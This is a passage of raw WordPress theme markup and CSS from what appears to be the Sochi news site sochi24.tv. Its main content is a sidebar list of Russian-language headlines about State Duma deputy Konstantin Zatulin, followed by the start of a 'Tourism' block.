.td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7228","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="351";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="71";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/photo_2025-03-24_13-24-16-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/" rel="bookmark" title="Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд">Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/#respond">0</a></span> </span></div><div class="td-excerpt">28 января депутат Константин Затулин выступил с речью в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/zatulin-960x570-1-696x413.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков">Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Минприроды РФ рассмотрело запрос депутата Госдумы Константина Затулина о...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name 